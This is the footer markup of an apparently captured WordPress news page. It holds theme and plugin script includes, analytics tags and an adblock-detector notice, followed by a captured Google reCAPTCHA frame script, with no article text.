        Deploy mode: deploy
        
        uid: 69773c51f3ce9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E4d7IIoHWWkJfM_YfgAO0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769421910130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>